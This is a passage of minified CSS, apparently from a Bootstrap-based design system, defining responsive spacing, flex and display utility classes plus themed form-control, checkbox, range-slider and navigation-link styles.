!important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:2rem !important}.pt-lg-6{padding-top:2.5rem !important}.pt-lg-7{padding-top:4rem !important}.pt-lg-8{padding-top:5rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:2rem !important}.pe-lg-6{padding-right:2.5rem !important}.pe-lg-7{padding-right:4rem !important}.pe-lg-8{padding-right:5rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:2rem !important}.pb-lg-6{padding-bottom:2.5rem !important}.pb-lg-7{padding-bottom:4rem !important}.pb-lg-8{padding-bottom:5rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:2rem !important}.ps-lg-6{padding-left:2.5rem !important}.ps-lg-7{padding-left:4rem !important}.ps-lg-8{padding-left:5rem !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:2rem !important}.gap-lg-6{gap:2.5rem !important}.gap-lg-7{gap:4rem !important}.gap-lg-8{gap:5rem !important}.row-gap-lg-0{row-gap:0 !important}.row-gap-lg-1{row-gap:.25rem !important}.row-gap-lg-2{row-gap:.5rem !important}.row-gap-lg-3{row-gap:1rem !important}.row-gap-lg-4{row-gap:1.5rem !important}.row-gap-lg-5{row-gap:2rem !important}.row-gap-lg-6{row-gap:2.5rem !important}.row-gap-lg-7{row-gap:4rem !important}.row-gap-lg-8{row-gap:5rem !important}.column-gap-lg-0{column-gap:0 !important}.column-gap-lg-1{column-gap:.25rem !important}.column-gap-lg-2{column-gap:.5rem !important}.column-gap-lg-3{column-gap:1rem !important}.column-gap-lg-4{column-gap:1.5rem !important}.column-gap-lg-5{column-gap:2rem !important}.column-gap-lg-6{column-gap:2.5rem !important}.column-gap-lg-7{column-gap:4rem !important}.column-gap-lg-8{column-gap:5rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.object-fit-xl-contain{object-fit:contain !important}.object-fit-xl-cover{object-fit:cover !important}.object-fit-xl-fill{object-fit:fill !important}.object-fit-xl-scale{object-fit:scale-down !important}.object-fit-xl-none{object-fit:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-inline-grid{display:inline-grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:2rem !important}.m-xl-6{margin:2.5rem !important}.m-xl-7{margin:4rem !important}.m-xl-8{margin:5rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:2rem !important;margin-left:2rem !important}.mx-xl-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-xl-7{margin-right:4rem !important;margin-left:4rem !important}.mx-xl-8{margin-right:5rem !important;margin-left:5rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-xl-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-xl-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-xl-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:2rem !important}.mt-xl-6{margin-top:2.5rem !important}.mt-xl-7{margin-top:4rem !important}.mt-xl-8{margin-top:5rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:2rem !important}.me-xl-6{margin-right:2.5rem !important}.me-xl-7{margin-right:4rem !important}.me-xl-8{margin-right:5rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:2rem !important}.mb-xl-6{margin-bottom:2.5rem !important}.mb-xl-7{margin-bottom:4rem !important}.mb-xl-8{margin-bottom:5rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:2rem !important}.ms-xl-6{margin-left:2.5rem !important}.ms-xl-7{margin-left:4rem !important}.ms-xl-8{margin-left:5rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:2rem !important}.p-xl-6{padding:2.5rem !important}.p-xl-7{padding:4rem !important}.p-xl-8{padding:5rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:2rem !important;padding-left:2rem !important}.px-xl-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-xl-7{padding-right:4rem !important;padding-left:4rem !important}.px-xl-8{padding-right:5rem !important;padding-left:5rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-xl-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-xl-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-xl-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:2rem !important}.pt-xl-6{padding-top:2.5rem !important}.pt-xl-7{padding-top:4rem !important}.pt-xl-8{padding-top:5rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:2rem !important}.pe-xl-6{padding-right:2.5rem !important}.pe-xl-7{padding-right:4rem !important}.pe-xl-8{padding-right:5rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:2rem !important}.pb-xl-6{padding-bottom:2.5rem !important}.pb-xl-7{padding-bottom:4rem !important}.pb-xl-8{padding-bottom:5rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:2rem !important}.ps-xl-6{padding-left:2.5rem !important}.ps-xl-7{padding-left:4rem !important}.ps-xl-8{padding-left:5rem !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:2rem !important}.gap-xl-6{gap:2.5rem !important}.gap-xl-7{gap:4rem !important}.gap-xl-8{gap:5rem !important}.row-gap-xl-0{row-gap:0 !important}.row-gap-xl-1{row-gap:.25rem !important}.row-gap-xl-2{row-gap:.5rem !important}.row-gap-xl-3{row-gap:1rem !important}.row-gap-xl-4{row-gap:1.5rem !important}.row-gap-xl-5{row-gap:2rem !important}.row-gap-xl-6{row-gap:2.5rem !important}.row-gap-xl-7{row-gap:4rem !important}.row-gap-xl-8{row-gap:5rem !important}.column-gap-xl-0{column-gap:0 !important}.column-gap-xl-1{column-gap:.25rem !important}.column-gap-xl-2{column-gap:.5rem !important}.column-gap-xl-3{column-gap:1rem !important}.column-gap-xl-4{column-gap:1.5rem !important}.column-gap-xl-5{column-gap:2rem !important}.column-gap-xl-6{column-gap:2.5rem !important}.column-gap-xl-7{column-gap:4rem !important}.column-gap-xl-8{column-gap:5rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.object-fit-xxl-contain{object-fit:contain !important}.object-fit-xxl-cover{object-fit:cover !important}.object-fit-xxl-fill{object-fit:fill !important}.object-fit-xxl-scale{object-fit:scale-down !important}.object-fit-xxl-none{object-fit:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-inline-grid{display:inline-grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:2rem !important}.m-xxl-6{margin:2.5rem !important}.m-xxl-7{margin:4rem !important}.m-xxl-8{margin:5rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:2rem !important;margin-left:2rem !important}.mx-xxl-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-xxl-7{margin-right:4rem !important;margin-left:4rem !important}.mx-xxl-8{margin-right:5rem !important;margin-left:5rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-xxl-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-xxl-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-xxl-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:2rem !important}.mt-xxl-6{margin-top:2.5rem !important}.mt-xxl-7{margin-top:4rem !important}.mt-xxl-8{margin-top:5rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:2rem !important}.me-xxl-6{margin-right:2.5rem !important}.me-xxl-7{margin-right:4rem !important}.me-xxl-8{margin-right:5rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:2rem !important}.mb-xxl-6{margin-bottom:2.5rem !important}.mb-xxl-7{margin-bottom:4rem !important}.mb-xxl-8{margin-bottom:5rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:2rem !important}.ms-xxl-6{margin-left:2.5rem !important}.ms-xxl-7{margin-left:4rem !important}.ms-xxl-8{margin-left:5rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:2rem !important}.p-xxl-6{padding:2.5rem !important}.p-xxl-7{padding:4rem !important}.p-xxl-8{padding:5rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:2rem !important;padding-left:2rem !important}.px-xxl-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-xxl-7{padding-right:4rem !important;padding-left:4rem !important}.px-xxl-8{padding-right:5rem !important;padding-left:5rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-xxl-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-xxl-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-xxl-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:2rem !important}.pt-xxl-6{padding-top:2.5rem !important}.pt-xxl-7{padding-top:4rem !important}.pt-xxl-8{padding-top:5rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:2rem !important}.pe-xxl-6{padding-right:2.5rem !important}.pe-xxl-7{padding-right:4rem !important}.pe-xxl-8{padding-right:5rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:2rem !important}.pb-xxl-6{padding-bottom:2.5rem !important}.pb-xxl-7{padding-bottom:4rem !important}.pb-xxl-8{padding-bottom:5rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:2rem !important}.ps-xxl-6{padding-left:2.5rem !important}.ps-xxl-7{padding-left:4rem !important}.ps-xxl-8{padding-left:5rem !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:2rem !important}.gap-xxl-6{gap:2.5rem !important}.gap-xxl-7{gap:4rem !important}.gap-xxl-8{gap:5rem !important}.row-gap-xxl-0{row-gap:0 !important}.row-gap-xxl-1{row-gap:.25rem !important}.row-gap-xxl-2{row-gap:.5rem !important}.row-gap-xxl-3{row-gap:1rem !important}.row-gap-xxl-4{row-gap:1.5rem !important}.row-gap-xxl-5{row-gap:2rem !important}.row-gap-xxl-6{row-gap:2.5rem !important}.row-gap-xxl-7{row-gap:4rem !important}.row-gap-xxl-8{row-gap:5rem !important}.column-gap-xxl-0{column-gap:0 !important}.column-gap-xxl-1{column-gap:.25rem !important}.column-gap-xxl-2{column-gap:.5rem !important}.column-gap-xxl-3{column-gap:1rem !important}.column-gap-xxl-4{column-gap:1.5rem !important}.column-gap-xxl-5{column-gap:2rem !important}.column-gap-xxl-6{column-gap:2.5rem !important}.column-gap-xxl-7{column-gap:4rem !important}.column-gap-xxl-8{column-gap:5rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:3rem !important}.fs-2{font-size:2.25rem !important}.fs-3{font-size:1.875rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-inline-grid{display:inline-grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}.form-control{background-color:var(--form-field-background-default, #ffffff);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-filled, #161616)}.form-control::placeholder{color:var(--form-field-text-placeholder, #6c727e);opacity:1}.form-control:hover:not(:disabled):not([readonly]){border-color:var(--form-field-border-hovered, #384250)}.form-control:focus{background-color:var(--form-field-background-default, #ffffff);border-color:var(--button-background-primary-default, #1b8354);color:var(--form-field-text-filled, #161616);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1));outline:none}.form-control:disabled{background-color:var(--form-field-background-lighter, #fcfcfd);opacity:.6;cursor:not-allowed}.form-control[readonly]{background-color:var(--form-field-background-lighter, #fcfcfd);cursor:default}.form-select{background-color:var(--form-field-background-default, #ffffff);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-filled, #161616)}.form-select:hover:not(:disabled){border-color:var(--form-field-border-hovered, #384250)}.form-select:focus{border-color:var(--button-background-primary-default, #1b8354);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1));outline:none}.form-select:disabled{background-color:var(--form-field-background-lighter, #fcfcfd);opacity:.6}.form-label{color:var(--form-field-text-label, #161616);font-weight:500;font-size:.875rem;margin-bottom:.5rem}.form-text{color:var(--form-field-text-placeholder, #6c727e);font-size:.75rem}.form-control.is-valid,.form-select.is-valid{border-color:var(--colors-green-600, #069454)}.form-control.is-valid:focus,.form-select.is-valid:focus{border-color:var(--colors-green-600, #069454);box-shadow:0 0 0 4px var(--colors-green-50, rgba(6, 148, 84, 0.1))}.valid-feedback{color:var(--colors-green-600, #069454);font-size:.875rem}.valid-tooltip{background-color:var(--colors-green-600, #069454);color:#fff}.form-control.is-invalid,.form-select.is-invalid{border-color:var(--border-error, #d92c20)}.form-control.is-invalid:focus,.form-select.is-invalid:focus{border-color:var(--border-error, #d92c20);box-shadow:0 0 0 4px var(--colors-red-50, rgba(217, 44, 32, 0.1))}.invalid-feedback{color:var(--border-error, #d92c20);font-size:.875rem}.invalid-tooltip{background-color:var(--border-error, #d92c20);color:#fff}.form-check-input{background-color:var(--control-background-default, #ffffff);border-color:var(--control-border-default, #d2d6db)}.form-check-input:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-check-input:focus{border-color:var(--button-background-primary-default, #1b8354);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-check-input:disabled{opacity:.5;cursor:not-allowed}.form-check-input:indeterminate{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-check-label{color:var(--form-field-text-label, #161616);font-size:.875rem;cursor:pointer}.form-check-input:disabled~.form-check-label{opacity:.5;cursor:not-allowed}.form-check-input[type=radio]:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-switch .form-check-input{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-range::-webkit-slider-thumb{background-color:var(--button-background-primary-default, #1b8354)}.form-range::-webkit-slider-thumb:hover{background-color:var(--button-background-primary-hovered, #166a45)}.form-range::-moz-range-thumb{background-color:var(--button-background-primary-default, #1b8354)}.form-range::-moz-range-thumb:hover{background-color:var(--button-background-primary-hovered, #166a45)}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-control[type=file]::file-selector-button{background-color:var(--button-background-neutral-default, #f3f4f6);color:var(--button-text-neutral-default, #161616);border:1px solid var(--form-field-border-default, #d2d6db);padding:.375rem .75rem;margin-right:.75rem;border-radius:.375rem}.form-control[type=file]::file-selector-button:hover{background-color:var(--button-background-neutral-hovered, #e5e7eb)}.input-group-text{background-color:var(--background-neutral-100, #f3f4f6);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-label, #161616)}.form-floating>label{color:var(--form-field-text-placeholder, #6c727e)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:var(--form-field-text-label, #161616);opacity:.65}.form-control-sm,.form-select-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.form-control-lg,.form-select-lg{padding:.75rem 1rem;font-size:1.125rem;border-radius:.5rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;gap:0;font-family:var(--font-family, inherit);--bs-nav-link-padding-x: 0;--bs-nav-link-padding-y: 0;--bs-nav-link-font-weight: 400;--bs-nav-link-color: inherit;--bs-nav-link-hover-color: inherit;--bs-nav-link-disabled-color: inherit}.nav-link{display:flex;align-items:center;gap:var(--spacing-xs, 4px);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem);font-weight:var(--text-sm-weight-regular, 400);line-height:var(--text-sm-line-height, 1.43);color:var(--text-primary-paragraph, #4d5761);text-decoration:none;background:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);transition:all .2s ease;cursor:pointer;white-space:nowrap;position:relative}.nav-link:hover:not(.active):not(.disabled):not(:disabled){color:var(--text-default, #161616);background-color:var(--background-neutral-50, #f9fafb)}.nav-link.active{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600);background-color:rgba(0,0,0,0)}.nav-link:focus,.nav-link:focus-visible{outline:2px solid var(--button-background-primary-focused, 